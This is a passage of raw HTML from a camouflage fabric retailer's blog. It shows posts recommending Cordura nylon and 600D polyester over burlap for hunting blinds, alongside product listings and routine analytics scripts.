	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.84</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="255">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[255] = {"id":"255","sku":"600D-NC-Bonz","price":18.84,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"255","sku":"600D-NC-Bonz","gpf":"woocommerce_gpf_255","gla":"gla_255"},"is_variable":false,"type":"simple","name":"600D Poly - Next Camo Bonz - 57/58\"","category":["All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Camouflage Fabrics","Camouflage Patterns","Hunting &amp; Outdoor Fabric","Next Camo","Outdoor Covers &amp; General Outdoor Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[255]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-210 status-publish instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-hunting product_tag-hunting-blind-fabric product_tag-realtree product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/600d-poly-realtree-max-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Max-5-600D-Poly-3-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="600D Poly - Realtree Max-5 - 57/58&quot;" srcset="https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Max-5-600D-Poly-3-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Max-5-600D-Poly-3-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Max-5-600D-Poly-3-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Max-5-600D-Poly-3-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Max-5-600D-Poly-3-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Max-5-600D-Poly-3.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">600D Poly &#8211; Realtree Max-5 &#8211; 57/58&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.23</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="210">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[210] = {"id":"210","sku":"600D-RT-Max5","price":18.23,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"210","sku":"600D-RT-Max5","gpf":"woocommerce_gpf_210","gla":"gla_210"},"is_variable":false,"type":"simple","name":"600D Poly - Realtree Max-5 - 57/58\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[210]['position'] = window.pmw_product_position++;
				</script>
		</li>
</ul>
</div></div></div></div></div>
</div>		</div><!-- .entry-content -->
		
</article><!-- #post-## -->

<article id="post-661" class="post-661 post type-post status-publish format-standard has-post-thumbnail hentry category-fabric-knowledge category-hunting-blind-fabric">

			<header class="entry-header">
		<h2 class="alpha entry-title"><a href="https://camofabricdepot.com/fabrics-perfect-hunting-blinds/" rel="bookmark">Fabrics Perfect for Hunting Blinds</a></h2>		<div class="sbc-entry-meta">
			
			<span class="posted-on">Posted on <a href="https://camofabricdepot.com/fabrics-perfect-hunting-blinds/" rel="bookmark"><time class="entry-date published" datetime="2017-10-12T13:43:05-04:00">October 12, 2017</time><time class="updated" datetime="2020-09-09T11:20:20-04:00">September 9, 2020</time></a></span> <span class="post-author">by <a href="https://camofabricdepot.com/author/cshaulis/" rel="author">Camo Casey</a></span> <span class="post-comments">&mdash; <a href="https://camofabricdepot.com/fabrics-perfect-hunting-blinds/#comments">42 Comments</a></span>
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categories: <a href="https://camofabricdepot.com/category/fabric-knowledge/" rel="category tag">Fabric Knowledge</a>, <a href="https://camofabricdepot.com/category/hunting-blind-fabric/" rel="category tag">Hunting Blind Fabric</a>			</div>
			
					</aside>

				</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="1200" height="630" src="https://camofabricdepot.com/wp-content/uploads/2017/10/perfect-hunting-blind-fabric.jpg" class="attachment- size- wp-post-image" alt="Perfect Hunting Blind Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2017/10/perfect-hunting-blind-fabric.jpg 1200w, https://camofabricdepot.com/wp-content/uploads/2017/10/perfect-hunting-blind-fabric-416x218.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/10/perfect-hunting-blind-fabric-300x158.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/10/perfect-hunting-blind-fabric-768x403.jpg 768w, https://camofabricdepot.com/wp-content/uploads/2017/10/perfect-hunting-blind-fabric-1024x538.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>When you can&#8217;t find the right blind for your hunting needs you need to <a href="https://camofabricdepot.com/2-simple-ways-to-build-a-hunting-blind/" target="_blank" rel="noopener noreferrer">create your own</a>. Depending on how sophisticated your blind design is you may only need quality fabric and a few stakes. A lot of people like to use burlap and that&#8217;s all well and good if you can deal with these burlap drawbacks. We recommend using 500D Cordura Nylon or 600D Poly Oxford. If you are in search of the perfect hunting blind fabric you have come to the right place.</p>

		</div>
	</div>
<h2 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >Burlap is a Bad Choice for Hunting Blinds</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ol>
<li><strong>Burlap stinks</strong><br />
From the start burlap smells musty. After exposing the fabric to the outdoors the smell gets more pungent and produces mildew.</li>
<li><strong>Burlap is hard to clean</strong><br />
You can&#8217;t just throw burlap into the washing machine and expect to get the same fabric back. Burlap thrown into a washing machine has the potential to distort severely. It can be <a href="https://www.hunker.com/13422535/how-to-remove-smell-from-burlap-fabric" target="_blank" rel="noopener noreferrer">cleaned and the odor might be able to be removed</a> with &#8220;gentle&#8221; care. But as a hunter.. Who has time for that?</li>
<li><strong>Burlap doesn&#8217;t print well</strong><br />
Burlap is a very coarse, organic fabric. With the rough, inconsistent texture getting a quality camo pattern print is next to impossible. When purchasing my favorite pattern on fabric I like to see vibrant colors that are consistent with the rest of my hunting gear.</li>
<li><strong>Burlap deteriorates and decomposes</strong><br />
Since burlap is organic it will start to decompose and deteriorate once exposed to the elements. This will cause the fabric to stink, fall apart and lose print details</li>
<li><strong>Burlap is not a waterproof or water resistant fabric</strong><br />
This is a no-brainer. Burlap is a loosely woven fabric which in no way can repel water.</li>
</ol>
<p>If you are like me and have experienced any of these burlap shortcomings you will know that what I speak is true. Luckily there is a better, longer lasting hunting blind fabric available that is easy to clean and water resistant.</p>

		</div>
	</div>
<h2 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >Recommended Fabrics for Hunting Blinds</h2>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3><strong>500D Cordura Nylon</strong></h3>
<p>A durable fabric with high abrasion resistance, 500D Cordura Nylon is perfect for outdoor usage and hunting gear items.  This fabric uses textured nylon 6,6 yarns for a rugged feel and comes with a 2 pass polyurethane coating making it water repellent.  This fabric is perfect for hunting blinds and can also be used for gear bags, backpacks, seat covers and much more.  Basically, if you want a fabric that will perform well, can be used and abused, then this is the fabric you want.</p>

		</div>
	</div>
<div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-7728 status-publish first instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-cordura product_tag-duck-hunting-fabric product_tag-hunting product_tag-hunting-blind-fabric product_tag-realtree product_tag-realtree-max-5 product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-max-5-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500D Cordura Nylon - Realtree Max-5 - 60&quot;" srcset="https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Realtree Max-5 &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="7728">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[7728] = {"id":"7728","sku":"500D-RT-Max-5","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7728","sku":"500D-RT-Max-5","gpf":"woocommerce_gpf_7728","gla":"gla_7728"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Realtree Max-5 - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[7728]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-3549 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-mossy-oak product_tag-mossy-oak-shadow-grass product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-shadow-grass-original-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2019/07/Mossy-Oak-Original-Shadow-Grass-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak Original Shadow Grass Fabric - Camo Fabric Depot" srcset="https://camofabricdepot.com/wp-content/uploads/2019/07/Mossy-Oak-Original-Shadow-Grass-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2019/07/Mossy-Oak-Original-Shadow-Grass-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2019/07/Mossy-Oak-Original-Shadow-Grass-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/07/Mossy-Oak-Original-Shadow-Grass-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2019/07/Mossy-Oak-Original-Shadow-Grass-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2019/07/Mossy-Oak-Original-Shadow-Grass-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Mossy Oak Shadow Grass (Original) &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="3549">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3549] = {"id":"3549","sku":"500D-MOShadowGrassOriginal","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3549","sku":"500D-MOShadowGrassOriginal","gpf":"woocommerce_gpf_3549","gla":"gla_3549"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Mossy Oak Shadow Grass (Original) - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3549]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-313 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-mossy-oak product_tag-mossy-oak-shadow-grass-blades product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-shadow-grass-blades/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak Shadow Grass Blades 500D Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/10/Mossy-Oak-Shadow-Grass-Blades-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Mossy Oak Shadow Grass Blades &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="313">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[313] = {"id":"313","sku":"500D-MOBlades","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"313","sku":"500D-MOBlades","gpf":"woocommerce_gpf_313","gla":"gla_313"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Mossy Oak Shadow Grass Blades - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[313]['position'] = window.pmw_product_position++;
				</script>
		</li>
</ul>
</div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3><strong>600D Poly Oxford</strong></h3>
<p>This is a more economical alternative to the 500D Cordura Nylon. This fabric has a smoother finish and is another fabric made for the great outdoors. It has a polyurethane coating and water repellent finish, making it weather-resistant and easy to clean. This fabric is a great hunting blind fabric and is also suitable for bags, backpacks, seat covers, gun cases and more.</p>

		</div>
	</div>
<div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-210 status-publish first instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-hunting product_tag-hunting-blind-fabric product_tag-realtree product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/600d-poly-realtree-max-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Max-5-600D-Poly-3-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="600D Poly - Realtree Max-5 - 57/58&quot;" srcset="https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Max-5-600D-Poly-3-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Max-5-600D-Poly-3-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Max-5-600D-Poly-3-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Max-5-600D-Poly-3-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Max-5-600D-Poly-3-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/03/Realtree-Max-5-600D-Poly-3.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">600D Poly &#8211; Realtree Max-5 &#8211; 57/58&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.23</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="210">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[210] = {"id":"210","sku":"600D-RT-Max5","price":18.23,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"210","sku":"600D-RT-Max5","gpf":"woocommerce_gpf_210","gla":"gla_210"},"is_variable":false,"type":"simple","name":"600D Poly - Realtree Max-5 - 57/58\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[210]['position'] = window.pmw_product_position++;
				</script>
		</li>
</ul>
</div></div></div></div></div>
</div>		</div><!-- .entry-content -->
		
</article><!-- #post-## -->

<article id="post-545" class="post-545 post type-post status-publish format-standard has-post-thumbnail hentry category-blind-fabric category-fabric-by-usage category-hunting-blind-fabric">

			<header class="entry-header">
		<h2 class="alpha entry-title"><a href="https://camofabricdepot.com/2-simple-ways-to-build-a-hunting-blind/" rel="bookmark">2 Simple Ways to Build a Hunting Blind</a></h2>		<div class="sbc-entry-meta">
			
			<span class="posted-on">Posted on <a href="https://camofabricdepot.com/2-simple-ways-to-build-a-hunting-blind/" rel="bookmark"><time class="entry-date published" datetime="2017-10-12T09:51:05-04:00">October 12, 2017</time><time class="updated" datetime="2017-10-12T14:01:32-04:00">October 12, 2017</time></a></span> <span class="post-author">by <a href="https://camofabricdepot.com/author/cshaulis/" rel="author">Camo Casey</a></span> <span class="post-comments">&mdash; <a href="https://camofabricdepot.com/2-simple-ways-to-build-a-hunting-blind/#comments">1 Comment</a></span>
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categories: <a href="https://camofabricdepot.com/category/blind-fabric/" rel="category tag">Blind Fabric</a>, <a href="https://camofabricdepot.com/category/fabric-by-usage/" rel="category tag">Fabric By Usage</a>, <a href="https://camofabricdepot.com/category/hunting-blind-fabric/" rel="category tag">Hunting Blind Fabric</a>			</div>
			
					</aside>

				</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="1200" height="630" src="https://camofabricdepot.com/wp-content/uploads/2017/10/2-Simple-Hunting-Blinds.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2017/10/2-Simple-Hunting-Blinds.jpg 1200w, https://camofabricdepot.com/wp-content/uploads/2017/10/2-Simple-Hunting-Blinds-416x218.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/10/2-Simple-Hunting-Blinds-300x158.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/10/2-Simple-Hunting-Blinds-768x403.jpg 768w, https://camofabricdepot.com/wp-content/uploads/2017/10/2-Simple-Hunting-Blinds-1024x538.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Sure, you can go out and purchase an overpriced blind but why not spend less and create your own? In most cases, all you need is a little hunting blind fabric and some imagination and you will be hunting in no time. Not only will you save a little money, you can also create a blind specific to your own needs. Below are just a couple examples of some simple blind creations using camo printed fabric that will save you money and are extremely easy to make. Some folks choose to use burlap for their blind creations. In our honest opinion, <a href="https://camofabricdepot.com/fabrics-perfect-hunting-blinds/" target="_blank" rel="noopener">burlap sucks</a>. but we recommend using 500D Nylon or 600D Poly to create a longer lasting, more dependable hunting blind.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><span class="embed-youtube" style="text-align:center; display: block;"><iframe loading="lazy" class="youtube-player" width="980" height="552" src="https://www.youtube.com/embed/3plyVDVecHw?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=en-US&#038;autohide=2&#038;wmode=transparent" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation allow-popups-to-escape-sandbox"></iframe></span></div>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>In the video shown above, this guy created a very simple hunting blind that folds up using nothing more than paint poles, poly pipe and some camo printed fabric. A very unique and simple design. We suggest using 500D Nylon in place of the burlap for a longer lasting, mildew resistant solution. Below are some of the fabrics we offer. Buy fabric now by the yard and put this simple hunting blind to use!</p>
<p>Video created by: <a href="https://www.youtube.com/channel/UCyS4Tw_vYm9boFPRKsXiYJw" target="_blank" rel="noopener">angpsmith1</a></p>

		</div>
	</div>
<div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-313 status-publish first instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-mossy-oak product_tag-mossy-oak-shadow-grass-blades product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
